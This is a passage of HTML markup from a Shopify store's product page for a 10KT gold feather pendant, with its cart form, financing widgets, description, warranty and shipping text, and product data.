          <img data-zoom data-src="//bijouxluxo.com/cdn/shop/files/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-499803_3000x.jpg?v=1761013236" style="display: none;" alt="Zoom">
          <img data-product-image class="fade-in lazyload"
            data-image-id="24297506177088"
            alt="10KT Gold Feather Pendant Pendant Bijoux Signé Luxo "
            aria-label="10KT Gold Feather Pendant Pendant Bijoux Signé Luxo "
            src="[data-uri]"
            data-src="//bijouxluxo.com/cdn/shop/files/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-499803_{width}x.jpg?v=1761013236"
            data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048, 2450, 2700, 3000, 3350, 3750, 4100]"
            data-sizes="auto"
            />
        </div>

        <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-499803_900x.jpg?v=1761013236" alt="10KT Gold Feather Pendant Pendant Bijoux Signé Luxo ">
  </noscript>
      </div></div></div><div data-product-thumbs  class="product__thumbs--square"></div></div>

    <div class="grid__item medium-up--one-half">
      <div class="form__wrapper" data-form-wrapper>
        <div class="form__inner__wrapper">
          <div class="form__width">

      <nav class="breadcrumbs breadcrumbs--no-padding product__breadcrumbs">
        <a href="/collections/all-products">All Products</a>
      </nav><div class="product__title__wrapper" data-zoom-caption >
  <h1 class="product__title">
    
      10KT Gold Feather Pendant
    
  </h1><div class="product__price__wrap">
    <div class="product__price" data-price-wrapper>
      <span data-product-price >$440.00
</span>

      

      
      
    </div>

    <span data-price-off class="product__price--off hide">
      <span data-price-off-amount></span>
      off
    </span>
  </div>
</div><div id="shopify-block-AeEpMWHJGRjd3bEYrS__d3973952-3acc-4fef-a49d-bf0434638f76" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AeEpMWHJGRjd3bEYrS__d3973952-3acc-4fef-a49d-bf0434638f76"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="6681877741632"
          data-rating=""
          data-raters=""
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div id="shopify-block-AK0s5am5vRE5UeWRFN__affirm_pay_over_time_messaging_product_block_EjpwzM" class="shopify-block shopify-app-block"><div data-id="AK0s5am5vRE5UeWRFN__affirm_pay_over_time_messaging_product_block_EjpwzM" style="text-align: left; font-size: 16px;">
  <span
    class="affirm-as-low-as"
    data-amount="44000"
    data-page-type="product"
    data-affirm-type=logo
    data-affirm-color= blue
  >
  </span>
</div>

<script type="text/javascript">
  const appData = '{"theme_app_configuration"=>Metafields::MetafieldDrop}';
  const promoAppConfig = (appData == '{}') ? {} : JSON.parse('{"region_public_keys":{"us":"4N09ZUTPJT9W8AYA","ca":"FKMVCP6FY3TEC8OD"}}') ;
  const hasRegionKeys = promoAppConfig.hasOwnProperty('region_public_keys');
  let publicKey = null;
  if (Shopify.country == 'US') 
    publicKey = (hasRegionKeys) ? promoAppConfig.region_public_keys.us : null;
  if (Shopify.country == 'CA') 
    publicKey = (hasRegionKeys) ? promoAppConfig.region_public_keys.ca : null;      
  const affirmPublicApiKeyProduct = ('') ? '' : publicKey;
  const customPriceSelector = ('') ? '' : null;
  const keyEntered = ('') ? '' : null;
</script>


</div>
<div data-product-form class="product__form " ><!-- /snippets/product-form.liquid -->


<form method="post" action="/cart/add" id="product_form_6681877741632" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
   
  <input type="hidden" name="id" value="39672344870976">

   

   
  <div class="shop-pay-terms"><shopify-payment-terms variant-id="39672344870976" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;CAD&quot;,&quot;country_code&quot;:&quot;CA&quot;,&quot;variants&quot;:[{&quot;id&quot;:39672344870976,&quot;price_per_term&quot;:&quot;$110.00&quot;,&quot;full_price&quot;:&quot;$440.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:null}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div>



  
  <noscript>
    <select name="id" class="product__form__select product__form__select--hidden no-js" aria-label="Title">
      
        <option
          selected="selected"
          
          value="39672344870976">
            Default Title
        </option>
      
    </select>
  </noscript><div class="select__fieldset">
      <span class="select__label" id="template--15833570934848__main-select-quantity-label">Quantity</span>

      <div class="select-popout select-popout--small" data-popout data-popout-prevent="true">
        <button type="button" class="select-popout__toggle" aria-expanded="false" aria-controls="template--15833570934848__main-select-quantity" aria-labelledby="template--15833570934848__main-select-quantity-label" data-popout-toggle>
          1
        </button>

        <ul id="template--15833570934848__main-select-quantity" class="select-popout__list" data-popout-list>
          
            <li class="select-popout__item select-popout__item--current">
              <a class="select-popout__option" href="#" aria-current="true" data-value="1" data-popout-option>
                <span>
                  1 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="2" data-popout-option>
                <span>
                  2 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="3" data-popout-option>
                <span>
                  3 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="4" data-popout-option>
                <span>
                  4 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="5" data-popout-option>
                <span>
                  5 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="6" data-popout-option>
                <span>
                  6 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="7" data-popout-option>
                <span>
                  7 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="8" data-popout-option>
                <span>
                  8 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="9" data-popout-option>
                <span>
                  9 
                </span>
              </a>
            </li>
            <li class="select-popout__item ">
              <a class="select-popout__option" href="#"  data-value="10" data-popout-option>
                <span>
                  10 +
                </span>
              </a>
            </li></ul>

        <div class="quantity-selector" data-quantity-holder>
          <label for="product-quantity-buttons-template--15833570934848__main" class="label-hidden">Quantity</label>

          <button type="button" class="quantity__minus" data-quantity-minus data-quantity-button tabindex="0" 
          title="Decrease button quantity - 10KT Gold Feather Pendant"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" viewBox="0 0 20 20"><path fill="#444" d="M17.543 11.029H2.1A1.032 1.032 0 011.071 10c0-.566.463-1.029 1.029-1.029h15.443c.566 0 1.029.463 1.029 1.029 0 .566-.463 1.029-1.029 1.029z"/></svg></button>
          
          <input id="product-quantity-buttons-template--15833570934848__main" data-popout-input type="number" class="quantity__input" value="1" min="1" aria-label="quantity" autocomplete="off" name="quantity" data-quantity-field title="Quantity field - 10KT Gold Feather Pendant" pattern="[0-9]*" />
          
          <button type="button" class="quantity__plus" data-quantity-plus data-quantity-button tabindex="0" title="Increase button quantity - 10KT Gold Feather Pendant"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 20 20"><path fill="#444" d="M17.409 8.929h-6.695V2.258c0-.566-.506-1.029-1.071-1.029s-1.071.463-1.071 1.029v6.671H1.967C1.401 8.929.938 9.435.938 10s.463 1.071 1.029 1.071h6.605V17.7c0 .566.506 1.029 1.071 1.029s1.071-.463 1.071-1.029v-6.629h6.695c.566 0 1.029-.506 1.029-1.071s-.463-1.071-1.029-1.071z"/></svg></button>
        </div>
      </div>
    </div>
<div class="product__submit" data-product-id="6681877741632">
    <div class="product__submit__buttons">
      <div class="product__submit__item">

        



        
        
        

        <button
          type="submit"
          name="add"
          class="btn product__submit__add"
          data-add-to-cart
          data-focus-element
          >
          <span data-add-to-cart-text>
            Add to cart
          </span>

          <svg height="18" width="18" class="svg-loader">
            <circle r="7" cx="9" cy="9" />
            <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
          </svg>
        </button>
      </div>
      
      
    </div>


    <div data-cart-errors-container class="product__form__errors"></div>

    <script data-cart-popover-template type="text/x-template">
      <a href="#" class="close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close-thin" viewBox="0 0 27 27"><g stroke="#979797" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M.5.5l26 26M26.5.5l-26 26"/></g></svg></a>
      <div class="product__add__notification">
        <div class="product__add__success">
          <div class="product__add__success__image">
            <div class="product__add__success__image-bg"
                 style="background-image: url('{{ it.product_image }}');">
            </div>
          </div>
          <div class="product__add__success__content">
            <h6>Added to your cart:</h6>
            
            <h3 class="product__title">{{ it.item_count }} {{ it.product_title }}</h3>
            {{@if(it.variant)}}
              <p class="product__variant">{{ it.variant }}</p>
            {{/if}}
            <p class="product__price">{{ it.price_formatted  | safe }}</p>
            {{@if(it.unit_price)}}
              {{ it.unit_price  | safe }}
            {{/if}}
            
            <div class="buttons-wrap">
              <form action="/cart" method="post" novalidate>
                <button type="submit" name="checkout"class="btn btn--primary">Checkout</button>
              </form>
              <a href="/cart" class="btn btn--outline">View Cart</a>
            </div>

          </div>
        </div>
      </div>
    </script>
  </div>
<input type="hidden" name="product-id" value="6681877741632" /><input type="hidden" name="section-id" value="template--15833570934848__main" /></form>
</div><div class="product__icon__row" >
                    <style>
                      .icon__animated--aa4307fd-2e51-4d7f-be23-83433fe64e6d {
                        --text: #000000;
                      }
                    </style><div class="product__icon icon__animated icon__animated--aa4307fd-2e51-4d7f-be23-83433fe64e6d"
                        data-aos="svg-dash"
                        data-aos-delay="500">
                        <!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-award" viewBox="0 0 24 24"><g stroke="#000" fill="none" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M12 6.75a8.25 8.25 0 110 16.5 8.25 8.25 0 010-16.5z"/><path d="M12.531 10.292l1.248 2.458h2.127a.582.582 0 01.419 1l-1.953 1.922 1.082 2.485a.59.59 0 01-.839.737L12 17.419 9.385 18.89a.589.589 0 01-.839-.737l1.082-2.485-1.953-1.922a.582.582 0 01.419-1h2.127l1.249-2.458a.6.6 0 011.061.004zM17.25 8.636l3-7.886H3.75l3 7.886M10.13 6.963L9 .75M13.87 6.963L15 .75"/></g></svg>
                      </div><div class="product__icon__text">
                        <p>15 Day Warranty</p>
                      </div></div><div class="product__icon__row" >
                    <style>
                      .icon__animated--33a0a477-5222-45cc-8ecb-c7a1503620d4 {
                        --text: #000000;
                      }
                    </style><div class="product__icon icon__animated icon__animated--33a0a477-5222-45cc-8ecb-c7a1503620d4"
                        data-aos="svg-dash"
                        data-aos-delay="500">
                        <!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-shipment" viewBox="0 0 24 24"><g stroke="#000" fill="none" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M.766 13.222l2.937 1.487M.86 9.234l2.812 1.506M2.045 5.918l1.689 1.041M10.859 5.151l8.25 4.215M14.062 3.514L7.874 6.676a2.113 2.113 0 00-1.14 1.885v6.879a2.113 2.113 0 001.141 1.885l6.187 3.161a2.022 2.022 0 001.845 0l6.187-3.161a2.112 2.112 0 001.14-1.885V8.561a2.11 2.11 0 00-1.14-1.885l-6.187-3.162a2.028 2.028 0 00-1.845 0z"/><path d="M22.908 7.425l-7.924 4.048-7.923-4.048M14.984 11.473v9.236M19.109 9.366v2.912"/></g></svg>
                      </div><div class="product__icon__text">
                        <p>Free Shipping on All Orders</p>
                      </div></div><div class="product__icon__row" >
                    <style>
                      .icon__animated--a93c88bc-b488-49be-979c-9cdd8f327f46 {
                        --text: #000000;
                      }
                    </style><div class="product__icon icon__animated icon__animated--a93c88bc-b488-49be-979c-9cdd8f327f46"
                        data-aos="svg-dash"
                        data-aos-delay="500">
                        <!-- /snippets/animated-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-basket-return" viewBox="0 0 24 24"><g stroke="#000" fill="none" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M15 18.75h-3.75v3.75M22.667 19.483a5.572 5.572 0 01-10.74-.733M19.5 15.75h3.75V12M11.833 15.017a5.572 5.572 0 0110.74.733"/><path d="M7.875 17.25H4.314a1.441 1.441 0 01-1.383-1.136l-2.138-9A1.484 1.484 0 012.176 5.25h18.148a1.484 1.484 0 011.383 1.864l-.3 1.256M3.75 5.25l4.5-4.5M18.75 5.25L14.25.752"/></g></svg>
                      </div><div class="product__icon__text">
                        <p>Easy Returns</p>
                      </div></div><div class="product-description rte" ></div><div class="tabs-wrapper productTabsWrapper productTabsWrapper--accordion"><!-- /snippets/product-tabs.liquid -->

<div class="product-accordion" data-accordion data-accordion-expand="true">
    <div class="accordion"><div class="accordion-row">
          <p class="accordion-toggle" tabindex="0" data-focus-element data-accordion-toggle >
            Description
          </p>

          <div class="rte accordion-content" data-accordion-body>
            <div class="accordion-content__holder accordion-content__holder--truncate" >
              <div class="accordion-content__inner">
                <div class="accordion-content__entry" data-truncated-content="accordion-content__entry--truncate">
                  <p>The feather Pendant is available in Yellow Gold.<br></p>
<ul>
<li>
<p>Made in Solid 10KT Gold</p>
</li>
<li>Dimension: 20mm tall</li>
<li><span style="font-size: 0.875rem;">High Polish</span></li>
</ul>
<p> </p>
                </div>
              </div></div>
          </div>
        </div>
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
      
      

            <div class="accordion-row">
              <p class="accordion-toggle" tabindex="0" data-focus-element data-accordion-toggle data-block-id="b4a2ccb7-df80-48b8-a508-d1142a02d26f-1" >
                Warranty
              </p>

              <div class="rte accordion-content" data-accordion-body>
                <p>Made in Italy. Issued with a certificate of authenticity that can be used for insurance purposes. All jewels are stamped according to their purity of gold. </p><p></p><p><br/>Each purchase is covered by a 15 day warranty against defects. Does not cover physical damage.</p>
              </div>
            </div>

            <div class="accordion-row">
              <p class="accordion-toggle" tabindex="0" data-focus-element data-accordion-toggle data-block-id="b4a2ccb7-df80-48b8-a508-d1142a02d26f-2" >
                Shipping & Returns
              </p>

              <div class="rte accordion-content" data-accordion-body>
                <p>Free shipping on all orders, no minimums. Orders are shipped within 3-5 business days from the order date. <br/><br/>Easy returns - just get in contact with our customer service team!</p>
              </div>
            </div>

            <div class="accordion-row">
              <p class="accordion-toggle" tabindex="0" data-focus-element data-accordion-toggle data-block-id="b4a2ccb7-df80-48b8-a508-d1142a02d26f-3" >
                Support
              </p>

              <div class="rte accordion-content" data-accordion-body>
                <p>Need help with something? Get in touch with us at any time by calling 514-880-LUXO (5896) or emailing us <a href="/pages/contact-us-2-0" target="_blank" title="Contact Us 2.0">here.</a></p>
              </div>
            </div>
    </div>
  </div></div><div ></div><!-- Failed to render app block "in_cart_upsell_product_app_block_jncVhE": app block path "shopify://apps/icu-in-cart-upsell-cross-sell/blocks/product_app_block/6a252f23-8726-4893-8b3b-1ae15957efc3" does not exist -->
</div>
        </div>
      </div>
    </div>
  </div>
</div>


  <script type="application/json" data-product-json>
    {"id":6681877741632,"title":"10KT Gold Feather Pendant","handle":"10kt-gold-feather-pendant-067","description":"\u003cp\u003eThe feather Pendant is available in Yellow Gold.\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eMade in Solid 10KT Gold\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003eDimension: 20mm tall\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eHigh Polish\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2022-11-10T12:58:38-05:00","created_at":"2022-11-10T12:56:56-05:00","vendor":"Bijoux Signé Luxo","type":"Pendant","tags":["Men","Type_Pendant","women"],"price":44000,"price_min":44000,"price_max":44000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39672344870976,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"15-Y-067","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"10KT Gold Feather Pendant","public_title":null,"options":["Default Title"],"price":44000,"weight":1,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127.jpg?v=1668105209","\/\/bijouxluxo.com\/cdn\/shop\/files\/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-633165.jpg?v=1761013259","\/\/bijouxluxo.com\/cdn\/shop\/files\/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-499803.jpg?v=1761013236"],"featured_image":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127.jpg?v=1668105209","options":["Title"],"media":[{"alt":"10KT Gold Feather Pendant 067 Pendant Bijoux Signé Luxo ","id":21108337475648,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127.jpg?v=1668105209"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127.jpg?v=1668105209","width":2000},{"alt":"10KT Gold Feather Pendant Pendant Bijoux Signé Luxo ","id":24297468297280,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bijouxluxo.com\/cdn\/shop\/files\/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-633165.jpg?v=1761013259"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bijouxluxo.com\/cdn\/shop\/files\/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-633165.jpg?v=1761013259","width":1024},{"alt":"10KT Gold Feather Pendant Pendant Bijoux Signé Luxo ","id":24297506177088,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bijouxluxo.com\/cdn\/shop\/files\/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-499803.jpg?v=1761013236"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bijouxluxo.com\/cdn\/shop\/files\/10kt-gold-feather-pendant-pendant-bijoux-signe-luxo-499803.jpg?v=1761013236","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe feather Pendant is available in Yellow Gold.\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eMade in Solid 10KT Gold\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003eDimension: 20mm tall\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eHigh Polish\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"}
  </script>
  <script type="application/json" id="ModelJson-template--15833570934848__main">
    []
  </script>

<!-- /partials/cart-bar.liquid -->
<div id="cart-bar" class="cart-bar">
  <div class="cart-bar__form__wrapper form__wrapper" data-form-wrapper>
    <div class="cart-bar__form">
      <div class="cart-bar__submit product__submit product__submit--spb">
        <button type="button" class="btn product__submit__add" data-add-to-cart-bar>
          <span data-add-to-cart-text>
            
Add to cart

          </span>

          <svg height="18" width="18" class="svg-loader">
            <circle r="7" cx="9" cy="9" />
            <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
          </svg>
        </button>
      </div>
    </div>

    <div class="cart-bar__info">
      <h4 class="cart-bar__product__title">10KT Gold Feather Pendant</h4>

      <div class="h5--body cart-bar__product__price product__price" data-price-wrapper>
        <span data-product-price >$440.00
</span>

        
      </div>
    </div>
  </div>
</div></div>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "10KT Gold Feather Pendant",
  "url": "https:\/\/bijouxluxo.com\/products\/10kt-gold-feather-pendant-067","image": [
      "https:\/\/bijouxluxo.com\/cdn\/shop\/products\/10kt-gold-feather-pendant-067-pendant-bijoux-signe-luxo-218127_2000x.jpg?v=1668105209"
    ],"description": "The feather Pendant is available in Yellow Gold.\n\n\nMade in Solid 10KT Gold\n\nDimension: 20mm tall\nHigh Polish\n\n ","sku": "15-Y-067","brand": {
    "@type": "Organization",
    "name": "Bijoux Signé Luxo"
  },
  "offers": [{
        "@type" : "Offer","sku": "15-Y-067","availability" : "http://schema.org/InStock",
        "price" : 440.0,
        "priceCurrency" : "CAD",
        "priceValidUntil": "2026-01-19",
        "url" : "https:\/\/bijouxluxo.com\/products\/10kt-gold-feather-pendant-067?variant=39672344870976"
      }
]
}
</script>


</div><section id="shopify-section-template--15833570934848__loox-product-reviews-app-section" class="shopify-section"><style data-shopify>
  #igr-post-container {
    grid-template-columns: calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) !important;
    grid-gap: 2px !important;
  }
  @media screen and (min-width: 750px) {
    #igr-post-container {
      grid-template-columns: calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) calc(25% - 2px) !important;
      grid-gap: 8px !important;
      max-height: inherit !important;
      overflow-y: visible !important;
    }
  }
</style>

<div class=""><div id="shopify-block-ATzN0cWJwRkFxVTY0b__loox-product-reviews" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	data-mode="img"
	
	
		data-product-id="6681877741632"
	
	
	style="margin:0 auto;max-width:1320px;"
></div>

</div>
</div>


</section><div id="shopify-section-template--15833570934848__related" class="shopify-section"><!-- /sections/related.liquid --><div class="related__wrapper js" data-section-id="template--15833570934848__related" data-section-type="related"><div class="tabs-wrapper related__products" data-tabs-holder>
      <div class="tabs__head">
        <ul class="tabs tabs--center" data-scrollbar data-scrollbar-slider>
          <li class="tab-link tab-link-0 current" data-tab="0" tabindex="0" style="display: inline-block!important;"><h2 class="recent__title">You might also like</h2></li>
  
          <li class="tab-link tab-link-1 tab-link__recent hide" data-tab="1" tabindex="0"></li>
        </ul>

        <button type="button" class="tabs__arrow tabs__arrow--prev is-hidden" data-scrollbar-arrow-prev>
          <span class="visually-hidden">See All</span>
        </button>
  
        <button type="button" class="tabs__arrow tabs__arrow--next is-hidden" data-scrollbar-arrow-next>
          <span class="visually-hidden">See All</span>
        </button>
      </div>

      <div class="tab-content tab-content-0 current tabs__recommendation" data-tab-index="0">
        <div data-related-section data-limit="6" data-product-id="6681877741632"><!-- /snippets/products-recommendation.liquid --><div class="related__placeholder"></div></div>
      </div>

      <div class="tab-content tab-content-1 tabs__recently-viewed hide" data-tab-index="1"></div>
    </div></div>


</div><div id="shopify-section-template--15833570934848__1658974761ef9ec28e" class="shopify-section"><!-- /sections/custom-html.liquid --><section class="custom-html-section wrapper custom-html-section--padding " data-section-id="template--15833570934848__1658974761ef9ec28e" data-section-type="custom-html">
  
  
</section>


</div><section id="shopify-section-template--15833570934848__17636415669673e1e2" class="shopify-section"><style data-shopify>
  #igr-post-container {
    grid-template-columns: calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) calc(33.333333333333336% - 8px) !important;
    grid-gap: 2px !important;
  }
  @media screen and (min-width: 750px) {
    #igr-post-container {
